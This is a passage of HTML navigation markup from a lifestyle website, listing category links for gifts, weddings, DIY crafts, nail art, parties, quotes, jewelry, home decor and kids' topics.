	<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-623"><a href="https://fantasticconcept.com/category/gift-ideas/birthday-gift-inspirations/">Birthday Gift Inspirations</a></li>
	<li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://fantasticconcept.com/category/gift-ideas/christmas-gift-ideas/">Christmas Gift Ideas</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-664"><a href="https://fantasticconcept.com/category/gift-ideas/fathers-day-gift-ideas/">Fathers Day Gift Ideas</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-699"><a href="https://fantasticconcept.com/category/gift-ideas/thank-you-gift-ideas/">Thank You Gift Ideas</a></li>
	<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-704"><a href="https://fantasticconcept.com/category/gift-ideas/valentines-day-gift-ideas/">Valentines Day Gift Ideas</a></li>
	<li id="menu-item-705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-705"><a href="https://fantasticconcept.com/category/gift-ideas/wedding-gift-ideas/">Wedding Gift Ideas</a></li>
</ul>
</li>
<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-488"><a href="https://fantasticconcept.com/category/birthday/">Birthday</a>
<ul class="sub-menu">
	<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://fantasticconcept.com/category/birthday/birthday-cake-ideas/">Birthday Cake Ideas</a></li>
	<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://fantasticconcept.com/category/birthday/birthday-card-ideas/">Birthday Card Ideas</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://fantasticconcept.com/category/birthday/birthday-decoration-ideas/">Birthday Decoration Ideas</a></li>
	<li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://fantasticconcept.com/category/birthday/birthday-gift-ideas/">Birthday Gift Ideas</a></li>
	<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://fantasticconcept.com/category/birthday/birthday-invitation-ideas/">Birthday Invitation Ideas</a></li>
	<li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494"><a href="https://fantasticconcept.com/category/birthday/birthday-party-ideas/">Birthday Party Ideas</a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://fantasticconcept.com/category/birthday/birthday-quote-ideas/">Birthday Quote Ideas</a></li>
	<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://fantasticconcept.com/category/birthday/birthday-wishes-ideas/">Birthday Wishes Ideas</a></li>
	<li id="menu-item-667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667"><a href="https://fantasticconcept.com/category/birthday/funny-birthday-ideas/">Funny Birthday Ideas</a></li>
</ul>
</li>
<li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-502"><a href="https://fantasticconcept.com/category/diy-craft/">DIY Craft</a>
<ul class="sub-menu">
	<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-503"><a href="https://fantasticconcept.com/category/diy-craft/diy-baby-shower-ideas/">DIY Baby Shower Ideas</a></li>
	<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://fantasticconcept.com/category/diy-craft/diy-box-ideas/">DIY Box Ideas</a></li>
	<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://fantasticconcept.com/category/diy-craft/diy-christmas-ideas/">DIY Christmas Ideas</a></li>
	<li id="menu-item-506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-506"><a href="https://fantasticconcept.com/category/diy-craft/diy-costume-ideas/">DIY Costume Ideas</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-adult-ideas/">DIY Craft for Adult Ideas</a></li>
	<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-kids-ideas/">DIY Craft for Kids Ideas</a></li>
	<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-preschoolers-ideas/">DIY Craft for Preschoolers Ideas</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-toddlers-ideas/">DIY Craft for Toddlers Ideas</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://fantasticconcept.com/category/diy-craft/diy-dog-ideas/">DIY Dog Ideas</a></li>
	<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-512"><a href="https://fantasticconcept.com/category/diy-craft/diy-gift-ideas/">DIY Gift Ideas</a></li>
	<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-513"><a href="https://fantasticconcept.com/category/diy-craft/diy-hair-ideas/">DIY Hair Ideas</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-514"><a href="https://fantasticconcept.com/category/diy-craft/diy-home-decoration-ideas/">DIY Home Decoration Ideas</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-515"><a href="https://fantasticconcept.com/category/diy-craft/diy-kit-ideas/">DIY Kit Ideas</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-516"><a href="https://fantasticconcept.com/category/diy-craft/diy-mask-ideas/">DIY Mask Ideas</a></li>
	<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517"><a href="https://fantasticconcept.com/category/diy-craft/diy-organizer-ideas/">DIY Organizer Ideas</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-518"><a href="https://fantasticconcept.com/category/diy-craft/diy-outdoor-ideas/">DIY Outdoor Ideas</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-519"><a href="https://fantasticconcept.com/category/diy-craft/diy-plan-ideas/">DIY Plan Ideas</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-520"><a href="https://fantasticconcept.com/category/diy-craft/diy-rack-ideas/">DIY Rack Ideas</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-521"><a href="https://fantasticconcept.com/category/diy-craft/diy-wedding-ideas/">DIY Wedding Ideas</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-522"><a href="https://fantasticconcept.com/category/diy-craft/diy-wood-ideas/">DIY Wood Ideas</a></li>
</ul>
</li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-586"><a href="https://fantasticconcept.com/category/wedding/">Wedding</a>
<ul class="sub-menu">
	<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="https://fantasticconcept.com/category/wedding/wedding-bands/">Wedding Bands</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="https://fantasticconcept.com/category/wedding/wedding-cakes/">Wedding Cakes</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-589"><a href="https://fantasticconcept.com/category/wedding/wedding-colors/">Wedding Colors</a></li>
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="https://fantasticconcept.com/category/wedding/wedding-decorations/">Wedding Decorations</a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-591"><a href="https://fantasticconcept.com/category/wedding/wedding-dresses/">Wedding Dresses</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="https://fantasticconcept.com/category/wedding/wedding-favors/">Wedding Favors</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="https://fantasticconcept.com/category/wedding/wedding-flowers/">Wedding Flowers</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-594"><a href="https://fantasticconcept.com/category/wedding/wedding-gifts/">Wedding Gifts</a></li>
	<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-595"><a href="https://fantasticconcept.com/category/wedding/wedding-gowns/">Wedding Gowns</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-596"><a href="https://fantasticconcept.com/category/wedding/wedding-guest-book/">Wedding Guest Book</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-597"><a href="https://fantasticconcept.com/category/wedding/wedding-hairstyles-wedding/">Wedding Hairstyles</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598"><a href="https://fantasticconcept.com/category/wedding/wedding-invitations/">Wedding Invitations</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="https://fantasticconcept.com/category/wedding/wedding-makeup/">Wedding Makeup</a></li>
	<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="https://fantasticconcept.com/category/wedding/wedding-nails-wedding/">Wedding Nails</a></li>
	<li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-601"><a href="https://fantasticconcept.com/category/wedding/wedding-rings/">Wedding Rings</a></li>
	<li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-602"><a href="https://fantasticconcept.com/category/wedding/wedding-shoes/">Wedding Shoes</a></li>
	<li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"><a href="https://fantasticconcept.com/category/wedding/wedding-sparklers/">Wedding Sparklers</a></li>
	<li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604"><a href="https://fantasticconcept.com/category/wedding/wedding-themes/">Wedding Themes</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a href="https://fantasticconcept.com/category/wedding/wedding-veils/">Wedding Veils</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-606"><a href="https://fantasticconcept.com/category/wedding/wedding-venues/">Wedding Venues</a></li>
	<li id="menu-item-607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-607"><a href="https://fantasticconcept.com/category/wedding/wedding-vows/">Wedding Vows</a></li>
	<li id="menu-item-641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-641"><a href="https://fantasticconcept.com/category/wedding/beach-wedding/">Beach Wedding</a></li>
</ul>
</li>
<li id="menu-item-555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-555"><a href="https://fantasticconcept.com/category/nail-art/">Nail Art</a>
<ul class="sub-menu">
	<li id="menu-item-556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-556"><a href="https://fantasticconcept.com/category/nail-art/nail-art-nail-art/">Nail Art</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-557"><a href="https://fantasticconcept.com/category/nail-art/nail-colors/">Nail Colors</a></li>
	<li id="menu-item-558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-558"><a href="https://fantasticconcept.com/category/nail-art/nail-designs/">Nail Designs</a></li>
	<li id="menu-item-559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-559"><a href="https://fantasticconcept.com/category/nail-art/nail-ideas/">Nail Ideas</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-560"><a href="https://fantasticconcept.com/category/nail-art/nail-styles/">Nail Styles</a></li>
	<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-642"><a href="https://fantasticconcept.com/category/nail-art/beautiful-nails/">Beautiful Nails</a></li>
	<li id="menu-item-673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-673"><a href="https://fantasticconcept.com/category/nail-art/glitter-nails/">Glitter Nails</a></li>
	<li id="menu-item-708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-708"><a href="https://fantasticconcept.com/category/nail-art/wedding-nails-ideas/">Wedding Nails Ideas</a></li>
</ul>
</li>
<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-497"><a href="https://fantasticconcept.com/category/coloring/">Coloring</a>
<ul class="sub-menu">
	<li id="menu-item-498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-498"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-adults/">Coloring Pages For Adults</a></li>
	<li id="menu-item-499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-499"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-boys/">Coloring Pages For Boys</a></li>
	<li id="menu-item-500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-500"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-girls/">Coloring Pages For Girls</a></li>
	<li id="menu-item-501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-501"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-kids/">Coloring Pages For Kids</a></li>
	<li id="menu-item-643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-643"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-toddlers/">Coloring Pages For Toddlers</a></li>
	<li id="menu-item-644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-644"><a href="https://fantasticconcept.com/category/coloring/free-coloring-pages/">Free Coloring Pages</a></li>
	<li id="menu-item-696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-696"><a href="https://fantasticconcept.com/category/coloring/printable-coloring-pages/">Printable Coloring Pages</a></li>
</ul>
</li>
<li id="menu-item-561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-561"><a href="https://fantasticconcept.com/category/party-ideas/">Party Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-562"><a href="https://fantasticconcept.com/category/party-ideas/party-food-ideas/">Party Food Ideas</a></li>
	<li id="menu-item-563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-563"><a href="https://fantasticconcept.com/category/party-ideas/pool-party-ideas/">Pool Party Ideas</a></li>
	<li id="menu-item-564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-564"><a href="https://fantasticconcept.com/category/party-ideas/retirement-party-ideas/">Retirement Party Ideas</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-565"><a href="https://fantasticconcept.com/category/party-ideas/summer-party-ideas/">Summer Party Ideas</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-566"><a href="https://fantasticconcept.com/category/party-ideas/tea-party-ideas/">Tea Party Ideas</a></li>
	<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-567"><a href="https://fantasticconcept.com/category/party-ideas/trolls-party-ideas/">Trolls Party Ideas</a></li>
	<li id="menu-item-633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-633"><a href="https://fantasticconcept.com/category/party-ideas/bachelorette-party-ideas/">Bachelorette Party Ideas</a></li>
	<li id="menu-item-634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-634"><a href="https://fantasticconcept.com/category/party-ideas/backyard-party-ideas/">Backyard Party Ideas</a></li>
	<li id="menu-item-635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-635"><a href="https://fantasticconcept.com/category/party-ideas/beach-party-ideas/">Beach Party Ideas</a></li>
	<li id="menu-item-636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-636"><a href="https://fantasticconcept.com/category/party-ideas/birthday-party-inspirations/">Birthday Party Inspirations</a></li>
	<li id="menu-item-637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-637"><a href="https://fantasticconcept.com/category/party-ideas/christmas-party-ideas/">Christmas Party Ideas</a></li>
	<li id="menu-item-651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-651"><a href="https://fantasticconcept.com/category/party-ideas/dinner-party-ideas/">Dinner Party Ideas</a></li>
	<li id="menu-item-652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-652"><a href="https://fantasticconcept.com/category/party-ideas/easter-party-ideas/">Easter Party Ideas</a></li>
	<li id="menu-item-653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-653"><a href="https://fantasticconcept.com/category/party-ideas/engagement-party-ideas/">Engagement Party Ideas</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-668"><a href="https://fantasticconcept.com/category/party-ideas/gender-reveal-party-ideas/">Gender Reveal Party Ideas</a></li>
	<li id="menu-item-669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-669"><a href="https://fantasticconcept.com/category/party-ideas/graduation-party-ideas/">Graduation Party Ideas</a></li>
	<li id="menu-item-670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-670"><a href="https://fantasticconcept.com/category/party-ideas/halloween-party-ideas/">Halloween Party Ideas</a></li>
	<li id="menu-item-671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-671"><a href="https://fantasticconcept.com/category/party-ideas/holiday-party-ideas/">Holiday Party Ideas</a></li>
	<li id="menu-item-672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-672"><a href="https://fantasticconcept.com/category/party-ideas/mermaid-party-ideas/">Mermaid Party Ideas</a></li>
	<li id="menu-item-700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-700"><a href="https://fantasticconcept.com/category/party-ideas/unicorn-party-ideas/">Unicorn Party Ideas</a></li>
</ul>
</li>
<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-568"><a href="https://fantasticconcept.com/category/quote/">Quote</a>
<ul class="sub-menu">
	<li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625"><a href="https://fantasticconcept.com/category/quote/anniversary-quotes/">Anniversary Quotes</a></li>
	<li id="menu-item-626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-626"><a href="https://fantasticconcept.com/category/quote/birthday-quotes-inspirations/">Birthday Quotes-Inspirations</a></li>
	<li id="menu-item-627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-627"><a href="https://fantasticconcept.com/category/quote/christmas-quotes/">Christmas Quotes</a></li>
	<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-569"><a href="https://fantasticconcept.com/category/quote/mothers-day-quotes/">Mothers Day Quotes</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://fantasticconcept.com/category/quote/motivational-quotes/">Motivational Quotes</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://fantasticconcept.com/category/quote/positive-quotes/">Positive Quotes</a></li>
	<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-572"><a href="https://fantasticconcept.com/category/quote/relationship-quotes/">Relationship Quotes</a></li>
	<li id="menu-item-573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-573"><a href="https://fantasticconcept.com/category/quote/romantic-quotes/">Romantic Quotes</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><a href="https://fantasticconcept.com/category/quote/sad-quotes/">Sad Quotes</a></li>
	<li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://fantasticconcept.com/category/quote/thanksgiving-quotes/">Thanksgiving Quotes</a></li>
	<li id="menu-item-660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-660"><a href="https://fantasticconcept.com/category/quote/education-quotes/">Education Quotes</a></li>
	<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-661"><a href="https://fantasticconcept.com/category/quote/family-quotes/">Family Quotes</a></li>
	<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-662"><a href="https://fantasticconcept.com/category/quote/friendship-quotes/">Friendship Quotes</a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-674"><a href="https://fantasticconcept.com/category/quote/graduation-quotes/">Graduation Quotes</a></li>
	<li id="menu-item-663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-663"><a href="https://fantasticconcept.com/category/quote/funny-quotes/">Funny Quotes</a></li>
	<li id="menu-item-675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-675"><a href="https://fantasticconcept.com/category/quote/inspirational-quotes/">Inspirational Quotes</a></li>
	<li id="menu-item-676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://fantasticconcept.com/category/quote/kindness-quotes/">Kindness Quotes</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-677"><a href="https://fantasticconcept.com/category/quote/leadership-quotes/">Leadership Quotes</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-678"><a href="https://fantasticconcept.com/category/quote/life-quotes/">Life Quotes</a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-679"><a href="https://fantasticconcept.com/category/quote/love-quotes/">Love Quotes</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-680"><a href="https://fantasticconcept.com/category/quote/marriage-quotes/">Marriage Quotes</a></li>
</ul>
</li>
<li id="menu-item-548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-548"><a href="https://fantasticconcept.com/category/jewelry/">Jewelry</a>
<ul class="sub-menu">
	<li id="menu-item-549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-549"><a href="https://fantasticconcept.com/category/jewelry/jewelry-sets/">Jewelry Sets</a></li>
	<li id="menu-item-617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-617"><a href="https://fantasticconcept.com/category/jewelry/anklets/">Anklets</a></li>
	<li id="menu-item-618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-618"><a href="https://fantasticconcept.com/category/jewelry/body-jewelry/">Body Jewelry</a></li>
	<li id="menu-item-619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-619"><a href="https://fantasticconcept.com/category/jewelry/bracelets/">Bracelets</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-620"><a href="https://fantasticconcept.com/category/jewelry/brooches/">Brooches</a></li>
	<li id="menu-item-655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-655"><a href="https://fantasticconcept.com/category/jewelry/earrings/">Earrings</a></li>
	<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://fantasticconcept.com/category/jewelry/engagement/">Engagement</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-688"><a href="https://fantasticconcept.com/category/jewelry/necklaces/">Necklaces</a></li>
	<li id="menu-item-689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-689"><a href="https://fantasticconcept.com/category/jewelry/pins/">Pins</a></li>
	<li id="menu-item-690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-690"><a href="https://fantasticconcept.com/category/jewelry/rings/">Rings</a></li>
</ul>
</li>
<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-541"><a href="https://fantasticconcept.com/category/home-decor/">Home Decor</a>
<ul class="sub-menu">
	<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-542"><a href="https://fantasticconcept.com/category/home-decor/garage-ideas/">Garage Ideas</a></li>
	<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://fantasticconcept.com/category/home-decor/kids-room-ideas/">Kids Room Ideas</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-544"><a href="https://fantasticconcept.com/category/home-decor/kitchen-ideas/">Kitchen Ideas</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-545"><a href="https://fantasticconcept.com/category/home-decor/landscape-ideas/">Landscape Ideas</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="https://fantasticconcept.com/category/home-decor/lighting-ideas/">Lighting Ideas</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-547"><a href="https://fantasticconcept.com/category/home-decor/living-room-ideas/">Living Room Ideas</a></li>
	<li id="menu-item-638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://fantasticconcept.com/category/home-decor/backyard-ideas/">Backyard Ideas</a></li>
	<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://fantasticconcept.com/category/home-decor/bathroom-ideas/">Bathroom Ideas</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-665"><a href="https://fantasticconcept.com/category/home-decor/firepit-ideas/">Firepit Ideas</a></li>
	<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://fantasticconcept.com/category/home-decor/bedroom-ideas/">Bedroom Ideas</a></li>
	<li id="menu-item-666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-666"><a href="https://fantasticconcept.com/category/home-decor/fireplace-ideas/">Fireplace Ideas</a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-691"><a href="https://fantasticconcept.com/category/home-decor/organizing-ideas/">Organizing Ideas</a></li>
	<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a href="https://fantasticconcept.com/category/home-decor/outdoor-ideas/">Outdoor Ideas</a></li>
	<li id="menu-item-693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-693"><a href="https://fantasticconcept.com/category/home-decor/paint-ideas/">Paint Ideas</a></li>
	<li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-694"><a href="https://fantasticconcept.com/category/home-decor/pool-ideas/">Pool Ideas</a></li>
	<li id="menu-item-695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-695"><a href="https://fantasticconcept.com/category/home-decor/storage-ideas/">Storage Ideas</a></li>
</ul>
</li>
<li id="menu-item-550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-550"><a href="https://fantasticconcept.com/category/kids/">Kids</a>
<ul class="sub-menu">
	<li id="menu-item-628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://fantasticconcept.com/category/kids/baby-quotes/">Baby Quotes</a></li>
	<li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-629"><a href="https://fantasticconcept.com/category/kids/baby-room-decor/">Baby Room Décor</a></li>
	<li id="menu-item-631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-631"><a href="https://fantasticconcept.com/category/kids/baby-shower-party/">Baby Shower Party</a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-630"><a href="https://fantasticconcept.com/category/kids/baby-shower-gifts/">Baby Shower Gifts</a></li>
	<li id="menu-item-632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-632"><a href="https://fantasticconcept.com/category/kids/coloring-pages-for-kids-kids/">Coloring Pages for Kids</a></li>
	<li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-551"><a href="https://fantasticconcept.com/category/kids/gifts-for-kids/">Gifts for Kids</a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-554"><a href="https://fantasticconcept.com/category/kids/kids-party-ideas/">Kids Party Ideas</a></li>
	<li id="menu-item-553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-553"><a href="https://fantasticconcept.com/category/kids/kids-hairstyle-ideas/">Kids Hairstyle Ideas</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-552"><a href="https://fantasticconcept.com/category/kids/kids-fashion-ideas/">Kids Fashion Ideas</a></li>
	<li id="menu-item-654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-654"><a href="https://fantasticconcept.com/category/kids/diy-crafts-for-kids/">DIY Crafts for Kids</a></li>
	<li id="menu-item-697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-697"><a href="https://fantasticconcept.com/category/kids/quotes-for-kids/">Quotes for Kids</a></li>
